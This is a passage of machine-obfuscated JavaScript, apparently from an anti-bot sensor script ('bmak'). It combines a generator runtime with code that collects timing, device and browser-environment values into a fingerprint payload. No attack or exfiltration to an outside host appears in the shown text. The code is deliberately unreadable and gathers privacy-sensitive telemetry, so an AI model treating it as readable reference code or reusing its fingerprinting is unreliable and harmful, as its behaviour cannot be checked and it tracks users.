Ek()[Qv(cL)],bL([],[][[]]))?Ek()[Qv(kr)](w7,Ig,JK):Ek()[Qv(D8)].apply(null,[SCJ,bDJ,G2])),Oz5[LM()[Gt(GM)](TjJ,IY(IY(Ak)),SN,F7)]=null,E2J),hp.pop(),Aj5;}GH5[qM()[qp(pY)](Ut,xg)]=Oj5;HH5(f2J,LM()[Gt(Lg)].apply(null,[AB,Zg,nh,d0]),RX(JA,[qM()[qp(l8)](TW,Im),Oj5,LM()[Gt(O2)](M4,Gq,CU,sp),IY(Ak)]));HH5(Oj5,LM()[Gt(Lg)](AB,SW,nh,M4),RX(JA,[DM(typeof qM()[qp(Gr)],bL([],[][[]]))?qM()[qp(jv)].call(null,dCJ,z1J):qM()[qp(l8)](TW,Im),GH5,LM()[Gt(O2)].call(null,M4,FO,CU,Fp),IY(Ak)]));GH5[LM()[Gt(km)].call(null,jS,IY(sp),bZ,Eh)]=kJ5(Oj5,kd5,xN()[LY(D7)](KB,TO,Mf,CL));ps5[DM(typeof qM()[qp(GV)],'undefined')?qM()[qp(jv)].apply(null,[SFJ,m4]):qM()[qp(C7)].apply(null,[WU,mK])]=function(QF5){hp.push(AUJ);var v15=Xm(qM()[qp(n0)](V8,ZK),typeof QF5)&&QF5[LM()[Gt(Lg)](AB,FO,ng,sl)];var MSJ;return MSJ=IY(IY(v15))&&(DM(v15,GH5)||DM(DM(typeof xN()[LY(kB)],bL([],[][[]]))?xN()[LY(pY)](JY,XRJ,kW,Lg):xN()[LY(D7)](GCJ,TO,Mf,In),v15[LM()[Gt(km)].apply(null,[jS,SU,Vn,d0])]||v15[YQ()[nM(D7)](Ak,IY(IY([])),OL,Af)])),hp.pop(),MSJ;};ps5[Ek()[Qv(Zv)].apply(null,[cT,EKJ,IY(IY([]))])]=function(rJ5){hp.push(j0J);Uj[Ek()[Qv(Kp)](Af,cHJ,Mf)][YQ()[nM(zT)](Zt,MV,rKJ,P4)]?Uj[Ek()[Qv(Kp)].call(null,Af,cHJ,SW)][YQ()[nM(zT)].call(null,M4,IY(IY(Ak)),rKJ,P4)](rJ5,Oj5):(rJ5[Ek()[Qv(kB)](fr,sv,IY({}))]=Oj5,kJ5(rJ5,kd5,xN()[LY(D7)](U9,TO,Mf,f3)));rJ5[qM()[qp(pY)].apply(null,[Ut,EM])]=Uj[Ek()[Qv(Kp)](Af,cHJ,l8)][qM()[qp(Kp)](QW,hk)](f2J);var VD5;return hp.pop(),VD5=rJ5,VD5;};ps5[qM()[qp(fr)](kE,WQ)]=function(m2){return Nf.apply(this,[TF,arguments]);};BJ5(s15[qM()[qp(pY)](Ut,xg)]);kJ5(s15[qM()[qp(pY)].apply(null,[Ut,xg])],Dd5,function(){return Nf.apply(this,[sd,arguments]);});ps5[qM()[qp(Zv)].call(null,j5J,p0)]=s15;ps5[Ek()[Qv(CL)].apply(null,[XgJ,wn,fl])]=function(zBJ,V2J,Ds5,YD5,H65){hp.push(Lq);DM(GvJ(Ak),H65)&&(H65=Uj[LM()[Gt(C8)](zPJ,fM,p6J,km)]);var C65=new s15(hSJ(zBJ,V2J,Ds5,YD5),H65);var xd5;return xd5=ps5[qM()[qp(C7)].call(null,WU,d5J)](V2J)?C65:C65[gI()[TZ(Kp)](q2,SW,D8,GM,In)]()[qM()[qp(zT)].call(null,zT,wQJ)](function(zF5){hp.push(Hr);var ks5;return ks5=zF5[xN()[LY(Qt)].call(null,fsJ,rh,In,Lg)]?zF5[rQ(typeof qM()[qp(Hp)],bL([],[][[]]))?qM()[qp(l8)](TW,VAJ):qM()[qp(jv)](Gr,k2)]:C65[gI()[TZ(Kp)](q7,RL,nK,GM,In)](),hp.pop(),ks5;}),hp.pop(),xd5;};BJ5(f2J);kJ5(f2J,kd5,LM()[Gt(CQ)].apply(null,[Zt,RL,zk,IY(sp)]));kJ5(f2J,D15,function(){return Nf.apply(this,[rF,arguments]);});kJ5(f2J,YQ()[nM(d0)].call(null,IY(IY({})),WU,ExJ,cl),function(){return Nf.apply(this,[wJ,arguments]);});ps5[LM()[Gt(sl)].apply(null,[Yk,Lg,b0,IY({})])]=function(CI){return Nf.apply(this,[vJ,arguments]);};ps5[DM(typeof Ph()[SY(FO)],'undefined')?Ph()[SY(Lg)](FB,kr,IY(IY(sp)),nNJ,NKJ):Ph()[SY(Zt)](rh,Zg,fr,g6J,rt)]=Dz5;s65[qM()[qp(pY)](Ut,xg)]=RX(JA,[LM()[Gt(Lg)].call(null,AB,IY(IY(Ak)),nh,Cr),s65,DM(typeof qM()[qp(IM)],bL('',[][[]]))?qM()[qp(jv)](Gr,HS):qM()[qp(kr)](FFJ,rK),function tSJ(KBJ){hp.push(JsJ);if(this[xN()[LY(hQ)](nnJ,BY,In,cn)]=Ak,this[gI()[TZ(Kp)].apply(null,[MZ,RQ,IY(IY({})),GM,In])]=Ak,this[gI()[TZ(Zt)](dr,fM,Ak,G4,In)]=this[DM(typeof LM()[Gt(YB)],'undefined')?LM()[Gt(In)].apply(null,[RQ,SW,IS,Qf]):LM()[Gt(nZ)](SU,Gr,vsJ,cl)]=OF5,this[xN()[LY(Qt)](LzJ,rh,In,G2)]=IY(sp),this[LM()[Gt(GM)].apply(null,[TjJ,x2,WT,IY(IY(sp))])]=null,this[rQ(typeof Ek()[Qv(p4)],'undefined')?Ek()[Qv(VU)](DV,Z4,Qn):Ek()[Qv(D8)](x0J,dZ,IY(IY({})))]=DM(typeof gI()[TZ(VU)],'undefined')?gI()[TZ(In)].apply(null,[xtJ,bW,d0,cW,pzJ]):gI()[TZ(Kp)].call(null,MZ,Af,cw,GM,In),this[gI()[TZ(l8)](Fw,K8,rt,c4,Qn)]=OF5,this[YQ()[nM(ft)](Kp,IY(sp),Y3,TW)][YQ()[nM(V8)].apply(null,[Cr,h9,hN,mZ])](UH5),IY(KBJ))for(var C55 in this)DM(rQ(typeof YQ()[nM(z6J)],bL([],[][[]]))?YQ()[nM(SU)](CY,Cr,pO,VB):YQ()[nM(fM)].call(null,EV,IY(IY(sp)),EhJ,Tm),C55[YQ()[nM(Lg)](Yk,MV,K9,JK)](Ak))&&Ys5.call(this,C55)&&IY(Uj[LM()[Gt(cl)].call(null,Qt,x2,FGJ,Af)](QDJ(C55[Ek()[Qv(TI)](IM,hX,IY({}))](sp))))&&(this[C55]=OF5);hp.pop();},LM()[Gt(UV)](J4,M4,S0,FO),function(){return Nf.apply(this,[d5,arguments]);},Ek()[Qv(cL)].call(null,jjJ,FI,FO),function Gd5(PJ5){hp.push(RxJ);if(this[xN()[LY(Qt)].apply(null,[sHJ,rh,In,B9])])throw PJ5;var Qx5=this;function B65(HSJ,n55){hp.push(IO);Id5[qM()[qp(fl)].call(null,Df,T0)]=qM()[qp(BY)].call(null,OX,Yv);Id5[gI()[TZ(l8)](KL,jw,IY({}),c4,Qn)]=PJ5;Qx5[gI()[TZ(Kp)](vp,x2,JK,GM,In)]=HSJ;n55&&(Qx5[Ek()[Qv(VU)](DV,OB,Dq)]=gI()[TZ(Kp)].call(null,vp,K8,h9,GM,In),Qx5[gI()[TZ(l8)].call(null,KL,Yk,nn,c4,Qn)]=OF5);var W15;return hp.pop(),W15=IY(IY(n55)),W15;}for(var rC5=pQ(this[YQ()[nM(ft)](sp,Jf,DU,TW)][LM()[Gt(Ak)](JK,Fp,Sl,f3)],sp);hJJ(rC5,Ak);--rC5){var fXJ=this[YQ()[nM(ft)](Hp,IY(IY(Ak)),DU,TW)][rC5],Id5=fXJ[qM()[qp(cL)].apply(null,[RY,wQJ])];if(DM(Ek()[Qv(fr)](L3,tGJ,f3),fXJ[gI()[TZ(SU)].call(null,cB,UV,Gr,kf,rt)])){var I15;return I15=B65(LM()[Gt(Eh)].call(null,SW,L3,FK,zT)),hp.pop(),I15;}if(lr(fXJ[gI()[TZ(SU)].call(null,cB,Zg,L3,kf,rt)],this[xN()[LY(hQ)].call(null,Cq,BY,In,pY)])){var fx5=Ys5.call(fXJ,LM()[Gt(Jf)](NsJ,IM,X8,D7)),mj5=Ys5.call(fXJ,YQ()[nM(mZ)].call(null,TI,rt,wv,Zv));if(fx5&&mj5){if(BO(this[xN()[LY(hQ)].apply(null,[Cq,BY,In,tW])],fXJ[DM(typeof LM()[Gt(jw)],bL('',[][[]]))?LM()[Gt(In)].call(null,IbJ,F7,NsJ,P9):LM()[Gt(Jf)](NsJ,Mf,X8,JY)])){var FC5;return FC5=B65(fXJ[LM()[Gt(Jf)].call(null,NsJ,SW,X8,Dq)],IY(Ak)),hp.pop(),FC5;}if(BO(this[DM(typeof xN()[LY(pY)],'undefined')?xN()[LY(pY)](Yc,qCJ,GDJ,TI):xN()[LY(hQ)](Cq,BY,In,MV)],fXJ[YQ()[nM(mZ)].apply(null,[IY(IY(sp)),Fp,wv,Zv])])){var W65;return W65=B65(fXJ[YQ()[nM(mZ)](Zv,Qn,wv,Zv)]),hp.pop(),W65;}}else if(fx5){if(BO(this[xN()[LY(hQ)].apply(null,[Cq,BY,In,D7])],fXJ[LM()[Gt(Jf)].apply(null,[NsJ,In,X8,GV])])){var kH5;return kH5=B65(fXJ[LM()[Gt(Jf)](NsJ,fl,X8,fr)],IY(Ak)),hp.pop(),kH5;}}else{if(IY(mj5))throw new (Uj[Ek()[Qv(SU)](AzJ,Ah,nk)])(DM(typeof YQ()[nM(Tq)],'undefined')?YQ()[nM(fM)](JK,f3,zGJ,cT):YQ()[nM(cL)](IY(IY(Ak)),B9,cr,P9));if(BO(this[xN()[LY(hQ)].apply(null,[Cq,BY,In,GV])],fXJ[YQ()[nM(mZ)].call(null,Dq,km,wv,Zv)])){var HcJ;return HcJ=B65(fXJ[YQ()[nM(mZ)].apply(null,[jv,Gq,wv,Zv])]),hp.pop(),HcJ;}}}}hp.pop();},DM(typeof YQ()[nM(Gr)],bL('',[][[]]))?YQ()[nM(fM)](D7,Ak,c7,WDJ):YQ()[nM(Dt)](IM,In,P0,EX),function IF5(LSJ,Hz5){hp.push(YK);for(var Lj5=pQ(this[YQ()[nM(ft)].call(null,h9,D7,HYJ,TW)][LM()[Gt(Ak)](JK,nK,zw,tW)],sp);hJJ(Lj5,rW[In]);--Lj5){var jz5=this[YQ()[nM(ft)].apply(null,[SU,IY(IY({})),HYJ,TW])][Lj5];if(lr(jz5[gI()[TZ(SU)].call(null,Vq,jw,Jf,kf,rt)],this[xN()[LY(hQ)].apply(null,[N3,BY,In,hQ])])&&Ys5.call(jz5,YQ()[nM(mZ)].call(null,mZ,kZ,VAJ,Zv))&&BO(this[xN()[LY(hQ)](N3,BY,In,EI)],jz5[YQ()[nM(mZ)](cZ,Lg,VAJ,Zv)])){var MJ5=jz5;break;}}MJ5&&(DM(rQ(typeof qM()[qp(PAJ)],'undefined')?qM()[qp(kB)](nk,mS):qM()[qp(jv)].apply(null,[zw,JFJ]),LSJ)||DM(Ph()[SY(n0)](nnJ,SU,nk,L4,D8),LSJ))&&lr(MJ5[DM(typeof gI()[TZ(fM)],'undefined')?gI()[TZ(In)](rI,mZ,UV,ZxJ,LDJ):gI()[TZ(SU)].call(null,Vq,fl,IY(IY([])),kf,rt)],Hz5)&&lr(Hz5,MJ5[YQ()[nM(mZ)](IY({}),IY(Ak),VAJ,Zv)])&&(MJ5=null);var Ps5=MJ5?MJ5[qM()[qp(cL)].call(null,RY,PvJ)]:{};Ps5[qM()[qp(fl)](Df,zPJ)]=LSJ;Ps5[gI()[TZ(l8)](GX,cw,F7,c4,Qn)]=Hz5;var Us5;return Us5=MJ5?(this[Ek()[Qv(VU)](DV,Yg,nZ)]=gI()[TZ(Kp)].call(null,Om,GM,jw,GM,In),this[gI()[TZ(Kp)](Om,pT,cn,GM,In)]=MJ5[YQ()[nM(mZ)].apply(null,[M4,IY(Ak),VAJ,Zv])],E2J):this[rQ(typeof LM()[Gt(x2)],bL([],[][[]]))?LM()[Gt(F7)](Lg,IY(Ak),lQ,GM):LM()[Gt(In)](P1J,kE,R9,Lg)](Ps5),hp.pop(),Us5;},LM()[Gt(F7)](Lg,vw,J0,IY([])),function Uj5(Os5,XC5){hp.push(mMJ);if(DM(rQ(typeof qM()[qp(pU)],bL([],[][[]]))?qM()[qp(BY)](OX,GL):qM()[qp(jv)].apply(null,[GDJ,p4]),Os5[rQ(typeof qM()[qp(D1J)],bL([],[][[]]))?qM()[qp(fl)].call(null,Df,QvJ):qM()[qp(jv)].call(null,EI,PW)]))throw Os5[gI()[TZ(l8)].call(null,KY,RY,n0,c4,Qn)];DM(qM()[qp(kB)].apply(null,[nk,r0]),Os5[qM()[qp(fl)].call(null,Df,QvJ)])||DM(Ph()[SY(n0)].apply(null,[nnJ,pY,BY,U0,D8]),Os5[qM()[qp(fl)].call(null,Df,QvJ)])?this[gI()[TZ(Kp)](FU,VU,sp,GM,In)]=Os5[gI()[TZ(l8)](KY,Gq,Jf,c4,Qn)]:DM(YQ()[nM(Gq)](sp,fr,TN,Gm),Os5[DM(typeof qM()[qp(RY)],'undefined')?qM()[qp(jv)].apply(null,[Jm,Bw]):qM()[qp(fl)].call(null,Df,QvJ)])?(this[YQ()[nM(VU)](CY,Dq,Tk,GX)]=this[gI()[TZ(l8)](KY,D7,cl,c4,Qn)]=Os5[gI()[TZ(l8)](KY,Ak,ft,c4,Qn)],this[DM(typeof Ek()[Qv(G2)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[OZ,kI,C8]):Ek()[Qv(VU)](DV,AO,IY(sp))]=YQ()[nM(Gq)](fr,jv,TN,Gm),this[gI()[TZ(Kp)](FU,B9,IY(IY(Ak)),GM,In)]=LM()[Gt(Eh)](SW,IY(sp),zl,IY({}))):DM(Ek()[Qv(ft)](nn,JE,GM),Os5[qM()[qp(fl)].apply(null,[Df,QvJ])])&&XC5&&(this[DM(typeof gI()[TZ(P9)],bL(YQ()[nM(rt)].apply(null,[BY,JK,bp,Zt]),[][[]]))?gI()[TZ(In)].call(null,mm,Lg,kB,kw,R1J):gI()[TZ(Kp)](FU,EI,JY,GM,In)]=XC5);var K2J;return hp.pop(),K2J=E2J,K2J;},Ek()[Qv(Hp)](FX,YY,cn),function Ls5(B2J){hp.push(AtJ);for(var r2J=pQ(this[YQ()[nM(ft)].apply(null,[In,zT,tE,TW])][LM()[Gt(Ak)](JK,ft,Sv,Mf)],sp);hJJ(r2J,Ak);--r2J){var tH5=this[rQ(typeof YQ()[nM(q4)],bL('',[][[]]))?YQ()[nM(ft)](CL,sp,tE,TW):YQ()[nM(fM)](Hp,Gq,JxJ,wc)][r2J];if(DM(tH5[YQ()[nM(mZ)].call(null,cn,Yk,jL,Zv)],B2J)){var c2J;return this[LM()[Gt(F7)](Lg,IY({}),Mn,WU)](tH5[qM()[qp(cL)](RY,Bl)],tH5[YQ()[nM(BY)](Yk,D7,AL,sp)]),hp.pop(),UH5(tH5),c2J=E2J,c2J;}}hp.pop();},qM()[qp(CL)].call(null,EV,GN),function qBJ(Q2J){hp.push(nt);for(var gXJ=pQ(this[YQ()[nM(ft)].call(null,Ak,WU,r3,TW)][LM()[Gt(Ak)](JK,sl,Pq,IY(IY(Ak)))],sp);hJJ(gXJ,Bd[rQ(typeof YQ()[nM(nZ)],bL('',[][[]]))?YQ()[nM(RQ)](VU,SW,EEJ,WU):YQ()[nM(fM)](nK,IY({}),FX,pT)]());--gXJ){var Hj5=this[YQ()[nM(ft)].call(null,VU,MV,r3,TW)][gXJ];if(DM(Hj5[gI()[TZ(SU)](NEJ,Gr,SW,kf,rt)],Q2J)){var AH5=Hj5[qM()[qp(cL)].call(null,RY,bGJ)];if(DM(qM()[qp(BY)](OX,dB),AH5[rQ(typeof qM()[qp(Dt)],bL('',[][[]]))?qM()[qp(fl)](Df,f1J):qM()[qp(jv)](D7,WJJ)])){var Rx5=AH5[gI()[TZ(l8)].call(null,p6J,l8,C8,c4,Qn)];UH5(Hj5);}var T55;return hp.pop(),T55=Rx5,T55;}}throw new (Uj[Ek()[Qv(SU)](AzJ,vh,cL)])(qM()[qp(P9)](C8,S5J));},qM()[qp(TI)].call(null,GV,PL),function EH5(hj5,ZH5,cs5){hp.push(jPJ);this[LM()[Gt(GM)].call(null,TjJ,CL,wH,SW)]=RX(JA,[qM()[qp(V8)].apply(null,[U7,jN]),Dz5(hj5),xN()[LY(Mf)].call(null,pKJ,SW,fM,rw),ZH5,Ek()[Qv(C7)].apply(null,[Jf,gE,Jf]),cs5]);DM(gI()[TZ(Kp)](cHJ,Gr,kr,GM,In),this[DM(typeof Ek()[Qv(sl)],bL('',[][[]]))?Ek()[Qv(D8)](K4,kw,Br):Ek()[Qv(VU)](DV,ONJ,IY([]))])&&(this[gI()[TZ(l8)](JW,rw,VU,c4,Qn)]=OF5);var vcJ;return hp.pop(),vcJ=E2J,vcJ;}]);var rd5;return hp.pop(),rd5=ps5,rd5;};var x55=function(){var h15=Ak;if(px5)h15|=sp;if(w15)h15|=pY;if(fBJ)h15|=In;if(G65)h15|=D8;return h15;};var xBJ=function(KXJ){hp.push(Bn);var dF5=nw(arguments[LM()[Gt(Ak)].call(null,JK,IY(IY([])),X0,Cr)],sp)&&rQ(arguments[sp],undefined)?arguments[sp]:IY(IY({}));if(rQ(typeof KXJ,xN()[LY(Qn)](HxJ,MT,rt,cw))){var pBJ;return pBJ=RX(JA,[Ek()[Qv(CO)].apply(null,[l6J,cQ,Ak]),Ak,YQ()[nM(OX)].call(null,GM,RY,gk,sY),Ek()[Qv(SjJ)](SjJ,tn,IY(IY(sp)))]),hp.pop(),pBJ;}var Nx5=Ak;var gH5=Ek()[Qv(SjJ)](SjJ,tn,IY(IY(sp)));if(dF5&&rQ(kXJ,YQ()[nM(rt)](cZ,JK,Yh,Zt))){if(rQ(KXJ,kXJ)){Nx5=sp;gH5=kXJ;}}if(dF5){kXJ=KXJ;}var cSJ;return cSJ=RX(JA,[Ek()[Qv(CO)].call(null,l6J,cQ,d0),Nx5,YQ()[nM(OX)].apply(null,[Cr,mZ,gk,sY]),gH5]),hp.pop(),cSJ;};var WBJ=function(CcJ,Vj5){hp.push(tB);J55(LM()[Gt(wHJ)](W9,sl,kL,Cr));var g65=Ak;var lx5={};try{var pD5=hp.length;var Od5=IY({});g65=CAJ();var Dx5=pQ(CAJ(),Uj[LM()[Gt(Kp)].apply(null,[cW,tW,xCJ,Mf])].bmak[DM(typeof Ek()[Qv(fw)],'undefined')?Ek()[Qv(D8)](Tq,k3,mZ):Ek()[Qv(wHJ)].call(null,rh,tY,Hp)]);var XXJ=Uj[LM()[Gt(Kp)](cW,Eh,xCJ,IY(IY([])))][LM()[Gt(CO)].call(null,E4,MV,A3,kZ)]?gI()[TZ(VU)](cB,Af,Hp,Of,JK):Ek()[Qv(U7)](BY,UM,IY(IY([])));var tz5=Uj[LM()[Gt(Kp)](cW,IY(IY({})),xCJ,Br)][YQ()[nM(I2)](L3,tW,QE,nZ)]?qM()[qp(IW)].call(null,Tm,HK):Ph()[SY(kB)](Ak,Dt,jw,cB,rt);var sJ5=Uj[LM()[Gt(Kp)](cW,IY(Ak),xCJ,IY(IY([])))][rQ(typeof Ek()[Qv(d0)],'undefined')?Ek()[Qv(Q2)](W9,D4,CY):Ek()[Qv(D8)](DV,z1J,zT)]?YQ()[nM(sZ)](IY(sp),RY,bQ,zT):rQ(typeof Ek()[Qv(Of)],bL([],[][[]]))?Ek()[Qv(jS)].apply(null,[FFJ,WQ,RL]):Ek()[Qv(D8)].call(null,Eq,dCJ,WU);var Md5=YQ()[nM(rt)].apply(null,[YK,CY,YD,Zt])[Ek()[Qv(kE)](WU,NY,sp)](XXJ,Ek()[Qv(h9)](pB,Bt,F7))[Ek()[Qv(kE)].call(null,WU,NY,L3)](tz5,DM(typeof Ek()[Qv(Br)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[zO,C3,Nq]):Ek()[Qv(h9)].call(null,pB,Bt,IY(IY([]))))[DM(typeof Ek()[Qv(YK)],bL('',[][[]]))?Ek()[Qv(D8)](n4,JkJ,tW):Ek()[Qv(kE)].call(null,WU,NY,IY(IY([])))](sJ5);var RSJ=HfJ();var YcJ=Uj[Ek()[Qv(rt)].apply(null,[M4,Pv,sp])][rQ(typeof gI()[TZ(d0)],'undefined')?gI()[TZ(V8)](sCJ,f3,EV,p4,Qn):gI()[TZ(In)](VU,d0,nn,hh,Yw)][YQ()[nM(kr)](h9,IY(IY({})),cv,Ak)](new (Uj[qM()[qp(Hp)].call(null,Jn,Fg)])(gI()[TZ(cL)].apply(null,[zHJ,Ak,kZ,SX,In]),rQ(typeof qM()[qp(D1J)],bL('',[][[]]))?qM()[qp(GM)](Fp,xGJ):qM()[qp(jv)](I9,Zr)),YQ()[nM(rt)].call(null,IM,fM,YD,Zt));var Yx5=(rQ(typeof YQ()[nM(SjJ)],bL([],[][[]]))?YQ()[nM(rt)](YK,RL,YD,Zt):YQ()[nM(fM)].call(null,h9,sl,j2,L1J))[rQ(typeof Ek()[Qv(jV)],bL([],[][[]]))?Ek()[Qv(kE)](WU,NY,cn):Ek()[Qv(D8)](j0,kw,SW)](TwJ,Ek()[Qv(h9)].apply(null,[pB,Bt,Hp]))[Ek()[Qv(kE)](WU,NY,RQ)](Tz5);if(IY(w2J[YQ()[nM(D1J)].call(null,Hp,Gq,dY,nn)])&&(DM(f8J,IY(P1))||hJJ(Tz5,Ak))){w2J=Uj[Ek()[Qv(Kp)].call(null,Af,b3,nK)][qM()[qp(Zt)](TI,p3)](w2J,VRJ(),RX(JA,[YQ()[nM(D1J)](F7,RL,dY,nn),IY(IY([]))]));}var Qj5=SMJ(),SF5=mTJ(Qj5,In),D2J=SF5[Ak],Iz5=SF5[rW[sp]],xF5=SF5[rW[Kp]],Rz5=SF5[Qn];var M65=nMJ(),PcJ=mTJ(M65,In),DBJ=PcJ[Ak],Ms5=PcJ[sp],VXJ=PcJ[pY],p15=PcJ[Qn];var H15=WbJ(),vs5=mTJ(H15,rW[jv]),Ax5=vs5[Ak],BXJ=vs5[sp],EC5=vs5[pY],BBJ=vs5[rW[Mf]],m65=vs5[In],HF5=vs5[JK];IKJ();var DD5=bL(bL(bL(bL(bL(D2J,Iz5),A2J),Px5),xF5),Rz5);var nz5=qM()[qp(EX)](tW,AUJ);var mBJ=g0J(Uj[LM()[Gt(Kp)].apply(null,[cW,Nq,xCJ,Mf])].bmak[Ek()[Qv(wHJ)].apply(null,[rh,tY,n0])]);var sz5=pQ(CAJ(),Uj[rQ(typeof LM()[Gt(Kq)],bL([],[][[]]))?LM()[Gt(Kp)].call(null,cW,mZ,xCJ,C8):LM()[Gt(In)].call(null,QX,IY(IY({})),hZ,IY(IY({})))].bmak[DM(typeof Ek()[Qv(Hk)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[HUJ,NB,Cr]):Ek()[Qv(wHJ)](rh,tY,IY(IY([])))]);var cd5=Uj[LM()[Gt(l8)](Dn,jv,dnJ,EI)](MsJ(qC5,Bd[qM()[qp(Df)].call(null,jV,US)]()),fM);var SXJ=IMJ(Td,[]);var Sj5=CAJ();var ND5=YQ()[nM(rt)].apply(null,[Dt,Hp,YD,Zt])[DM(typeof Ek()[Qv(Yk)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[mjJ,Uq,CQ]):Ek()[Qv(kE)](WU,NY,TI)](QMJ(w2J[YQ()[nM(GM)].apply(null,[SU,IY(Ak),wp,VU])]));var dC5=JgJ();var jj5=xBJ(dC5,f8J);if(Uj[LM()[Gt(Kp)](cW,IY(IY([])),xCJ,sp)].bmak[qM()[qp(Pm)](cn,Xg)]){X55();MXJ();Pz5=C2(LR,[]);ld5=C2(lb,[]);rSJ=C2(s5,[]);xs5=C2(tA,[]);}var JF5=UBJ();var wSJ=bQJ()(RX(JA,[DM(typeof YQ()[nM(Jf)],bL([],[][[]]))?YQ()[nM(fM)].apply(null,[IY(IY(sp)),nZ,sDJ,dAJ]):YQ()[nM(IW)].apply(null,[SW,Zg,tYJ,Pm]),Uj[LM()[Gt(Kp)].apply(null,[cW,kZ,xCJ,cn])].bmak[rQ(typeof Ek()[Qv(P9)],bL('',[][[]]))?Ek()[Qv(wHJ)](rh,tY,Ak):Ek()[Qv(D8)].apply(null,[GM,Pq,Qt])],Ph()[SY(CL)].call(null,Sq,UV,CL,cB,fM),IMJ(sd,[JF5]),gI()[TZ(kr)](HB,nn,G2,IzJ,Zt),BXJ,YQ()[nM(EX)](Nq,Kp,wt,NsJ),DD5,Ek()[Qv(j5J)](kB,wFJ,Yk),Dx5]));D65=hD(Dx5,wSJ,Tz5,DD5);var Yz5=pQ(CAJ(),Sj5);var WD5=[RX(JA,[qM()[qp(sY)](BY,ZT),bL(D2J,Bd[Ek()[Qv(O2)].apply(null,[SDJ,bg,ft])]())]),RX(JA,[xN()[LY(GM)](HB,vq,In,l8),bL(Iz5,rW[VU])]),RX(JA,[Ek()[Qv(fK)](D1J,Wv,x2),bL(xF5,FO)]),RX(JA,[gI()[TZ(C7)].apply(null,[cB,JK,fl,jI,In]),A2J]),RX(JA,[rQ(typeof Ph()[SY(V8)],bL([],[][[]]))?Ph()[SY(P9)](lYJ,Dq,IY([]),cB,In):Ph()[SY(Lg)].call(null,mq,nk,FO,mMJ,Bn),Px5]),RX(JA,[DM(typeof Ek()[Qv(sp)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,Fc,mHJ,IY(IY(sp))):Ek()[Qv(GjJ)](Gr,Dh,cL),Rz5]),RX(JA,[Ek()[Qv(QI)](pU,CN,pT),DD5]),RX(JA,[LM()[Gt(SjJ)].call(null,sl,IM,Ol,kZ),Dx5]),RX(JA,[xN()[LY(nZ)](hxJ,xJJ,pY,Qf),kC5]),RX(JA,[LM()[Gt(U7)](hQ,x2,NQ,O2),Uj[DM(typeof LM()[Gt(hQ)],'undefined')?LM()[Gt(In)](K2,GV,kw,K8):LM()[Gt(Kp)].call(null,cW,kE,xCJ,B9)].bmak[DM(typeof Ek()[Qv(SV)],'undefined')?Ek()[Qv(D8)](VU,dAJ,Gr):Ek()[Qv(wHJ)](rh,tY,RQ)]]),RX(JA,[LM()[Gt(Q2)].apply(null,[jjJ,fr,zt,Jn]),w2J[qM()[qp(sl)](UV,TY)]]),RX(JA,[Ek()[Qv(QX)](AB,ExJ,B9),qC5]),RX(JA,[qM()[qp(wsJ)].apply(null,[km,hO]),DBJ]),RX(JA,[qM()[qp(zPJ)].call(null,Eh,pv),Ms5]),RX(JA,[Ph()[SY(TI)](B1J,cn,MV,vI,Qn),cd5]),RX(JA,[qM()[qp(Of)](jW,KY),p15]),RX(JA,[gI()[TZ(fr)].call(null,DdJ,jw,hQ,JxJ,pY),VXJ]),RX(JA,[Ek()[Qv(Ff)](tW,mM,cZ),sz5]),RX(JA,[rQ(typeof YQ()[nM(SW)],'undefined')?YQ()[nM(Df)].apply(null,[kZ,Nq,vT,M4]):YQ()[nM(fM)](IY(Ak),IY([]),zJJ,mf),w3J]),RX(JA,[YQ()[nM(VU)](Br,kZ,nQ,GX),w2J[qM()[qp(D1J)].apply(null,[GjJ,CU])]]),RX(JA,[Ph()[SY(Hp)](M0,In,Dq,pV,In),w2J[Ek()[Qv(EY)](q4,dv,IY(IY(sp)))]]),RX(JA,[Ek()[Qv(NsJ)].call(null,cW,z0,kZ),SXJ]),RX(JA,[Ek()[Qv(E4)](O6J,K9,IY(Ak)),nz5]),RX(JA,[rQ(typeof qM()[qp(D1J)],bL('',[][[]]))?qM()[qp(YB)](D8,OK):qM()[qp(jv)](X8,Z4),mBJ[Ak]]),RX(JA,[YQ()[nM(Pm)].apply(null,[G2,pT,kp,rw]),mBJ[sp]]),RX(JA,[Ek()[Qv(q8)](GM,gQ,fr),FY(Zs,[])]),RX(JA,[rQ(typeof YQ()[nM(cn)],bL([],[][[]]))?YQ()[nM(sY)].call(null,nk,GM,IO,nk):YQ()[nM(fM)](Dt,d0,BB,LX),HKJ()]),RX(JA,[qM()[qp(cT)](fw,lp),YQ()[nM(rt)](SU,WU,YD,Zt)]),RX(JA,[qM()[qp(W9)](fM,zN),YQ()[nM(rt)](kZ,Gq,YD,Zt)[Ek()[Qv(kE)].apply(null,[WU,NY,EI])](D65,Ek()[Qv(h9)].apply(null,[pB,Bt,L3]))[Ek()[Qv(kE)](WU,NY,RY)](Yz5,Ek()[Qv(h9)].apply(null,[pB,Bt,pY]))[Ek()[Qv(kE)](WU,NY,Cr)](C4J)]),RX(JA,[xN()[LY(Jf)](SJJ,[QV,pY],Qn,x2),Pz5])];if(Uj[DM(typeof qM()[qp(vw)],bL([],[][[]]))?qM()[qp(jv)](p8,lV):qM()[qp(RL)](Gm,zE)]){WD5[Ek()[Qv(Qn)].call(null,EV,rv,rt)](RX(JA,[Ek()[Qv(I9)].apply(null,[rq,Mh,kr]),Uj[qM()[qp(RL)].call(null,Gm,zE)][gI()[TZ(SW)](C3,kE,Zg,hQ,Lg)](QcJ)||YQ()[nM(rt)](IY(sp),Zg,YD,Zt)]));}if(IY(rj5)&&(DM(f8J,IY(P1))||nw(Tz5,Ak))){n2J();rj5=IY(IY([]));}var wD5=RcJ();var NC5=gJ5();var f55,xj5,sD5;if(KD5){f55=[][Ek()[Qv(kE)](WU,NY,YK)](EJ5)[rQ(typeof Ek()[Qv(s3)],'undefined')?Ek()[Qv(kE)].apply(null,[WU,NY,EV]):Ek()[Qv(D8)](CL,LHJ,cZ)]([RX(JA,[Ek()[Qv(Z2)](S6J,Uv,IY(IY(sp))),PBJ]),RX(JA,[Ek()[Qv(Zr)](MV,G3,IM),rQ(typeof 